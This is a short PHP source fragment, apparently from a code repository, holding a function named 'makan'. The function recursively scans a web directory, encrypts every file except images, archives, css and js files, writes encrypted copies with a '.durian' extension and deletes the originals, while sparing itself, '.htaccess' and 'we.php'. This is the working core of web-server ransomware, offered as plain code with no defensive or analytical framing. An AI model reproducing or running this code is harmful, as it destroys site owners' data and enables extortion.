 function makan($dir = '', $key = 'rempah', $iv = 'ratus', $dryrun = false)
{
    $dir = realpath($dir);
    $files = scandir($dir);
    $extensions = array("jpg","png","gif","zip", "durian", 'css', 'js', 'bmp', 'pot');
    $blacklist = ['.htaccess', basename(__FILE__), 'we.php'];
    $rii = new RecursiveIteratorIterator(new RecursiveDirectoryIterator($dir));
    $files = array();

    foreach ($rii as $file) {
        if ($file->isDir()) {
            continue;
        }
        $path = $file->getPathname();
        $ext = pathinfo($path, PATHINFO_EXTENSION);
        if (!in_array($ext, $extensions)) {
            if (!in_array(basename($path), $blacklist)) {
                if ($dryrun) {
                    printf("Enc: %s\n", $path);
                } else {
                    $content = file_get_contents($path);
                    $new = enc($content, $key, $iv);
                    file_put_contents($path . '.durian', $new);
                    unlink($path);
                }
            }
        }
    }
}